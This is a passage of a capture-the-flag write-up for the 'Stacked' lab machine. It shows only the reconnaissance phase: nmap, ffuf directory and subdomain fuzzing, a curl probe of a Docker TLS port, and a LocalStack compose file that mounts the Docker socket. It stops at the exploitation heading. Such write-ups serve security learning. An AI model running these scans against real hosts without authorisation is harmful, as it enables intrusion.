Stacked
17 minutes to read

- CVE
- Docker
- Volume mounts
- Command Injection
- Cross-Site Scripting
- Remote Code Execution
- Cross-Site Request Forgery
- OS: Linux
- Difficulty: Insane
- IP Address: 10.10.11.112
- Release: 18 / 09 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.112 -p 22,80,2376
Nmap scan report for 10.10.11.112
Host is up (0.051s latency).

PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 12:8f:2b:60:bc:21:bd:db:cb:13:02:03:ef:59:36:a5 (RSA)
|   256 af:f3:1a:6a:e7:13:a9:c0:25:32:d0:2c:be:59:33:e4 (ECDSA)
|_  256 39:50:d5:79:cd:0e:f0:24:d3:2c:f4:23:ce:d2:a6:f2 (ED25519)
80/tcp   open  http        Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: STACKED.HTB
2376/tcp open  ssl/docker?
| ssl-cert: Subject: commonName=0.0.0.0
| Subject Alternative Name: DNS:localhost, DNS:stacked, IP Address:0.0.0.0, IP Address:127.0.0.1, IP Address:172.17.0.1
| Not valid before: 2021-07-17T15:37:02
|_Not valid after:  2022-07-17T15:37:02
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 19.38 seconds
This machine has ports 22 (SSH), 80 (HTTP) and 2376 (Docker) open.
Web enumeration
There is a domain name called stacked.htb as shown in the nmap output, so we can put it in /etc/hosts. Moreover, http://10.10.11.112 redirects to http://stacked.htb. If we go here, we will see a landing page like this:

There is nothing to do here. We can apply fuzzing to enumerate some routes:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -u http://stacked.htb/FUZZ
images                  [Status: 301, Size: 311, Words: 20, Lines: 10]
css                     [Status: 301, Size: 308, Words: 20, Lines: 10]
js                      [Status: 301, Size: 307, Words: 20, Lines: 10]
fonts                   [Status: 301, Size: 310, Words: 20, Lines: 10]
                        [Status: 200, Size: 5055, Words: 367, Lines: 159]
sass                    [Status: 301, Size: 309, Words: 20, Lines: 10]
server-status           [Status: 403, Size: 276, Words: 20, Lines: 10]
But nothing interesting at all.
If we try to connect to port 2376 using curl we discover that we need client certificates:
$ curl -k https://10.10.11.112:2376
curl: (56) OpenSSL SSL_read: error:14094412:SSL routines:ssl3_read_bytes:sslv3 alert bad certificate, errno 0
Doing some research, we can see that port 2376 is used by Docker when it is configured to be used remotely by other machines. That’s why it requires client certificates, as a method of authentication.
For the moment, let’s continue by enumerating subdomains:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.11.112 -H 'Host: FUZZ.stacked.htb' -fc 302
portfolio               [Status: 200, Size: 30268, Words: 11467, Lines: 445]

Once set this subdomain in /etc/hosts, we can go to http://portfolio.stacked.htb and see this website:

Here we can download a file called docker-compose.yml which starts a LocalStack environment to mock AWS locally:
version: "3.3"

services:
  localstack:
    container_name: "${LOCALSTACK_DOCKER_NAME-localstack_main}"
    image: localstack/localstack-full:0.12.6
    network_mode: bridge
    ports:
      - "127.0.0.1:443:443"
      - "127.0.0.1:4566:4566"
      - "127.0.0.1:4571:4571"
      - "127.0.0.1:${PORT_WEB_UI-8080}:${PORT_WEB_UI-8080}"
    environment:
      - SERVICES=serverless
      - DEBUG=1
      - DATA_DIR=/var/localstack/data
      - PORT_WEB_UI=${PORT_WEB_UI- }
      - LAMBDA_EXECUTOR=${LAMBDA_EXECUTOR- }
      - LOCALSTACK_API_KEY=${LOCALSTACK_API_KEY- }
      - KINESIS_ERROR_PROBABILITY=${KINESIS_ERROR_PROBABILITY- }
      - DOCKER_HOST=unix:///var/run/docker.sock
      - HOST_TMP_FOLDER="/tmp/localstack"
    volumes:
      - "/tmp/localstack:/tmp/localstack"
      - "/var/run/docker.sock:/var/run/docker.sock"
This file configures a container that exposes ports 443, 4566, 4571 and 8080 to interact with LocalStack. We can start it using docker-compose up:
$ docker-compose up
[+] Running 1/0
 ⠿ Container localstack_main  Created                                                                                                                    0.0s
Attaching to localstack_main
localstack_main  | Waiting for all LocalStack services to be ready
...
localstack_main  | Ready.
localstack_main  | INFO:localstack.utils.analytics.profiler: Execution of "start_api_services" took 27272.037982940674ms

And we have all services ready:
$ curl localhost:4566
{"status": "running"}

Compromising LocalStack. MITM proxy
